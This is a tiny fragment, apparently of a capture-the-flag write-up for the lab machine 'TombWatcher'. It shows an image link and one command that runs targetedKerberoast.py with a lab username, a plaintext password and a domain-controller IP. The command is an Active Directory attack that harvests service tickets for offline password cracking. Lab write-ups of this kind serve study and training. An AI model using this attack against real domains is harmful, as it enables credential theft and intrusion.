 Command: python3 targetedKerberoast.py -u henry -p ‘H3nry_987TGV!’ -d tombwatcher.htb –dc-ip 10.10.11.72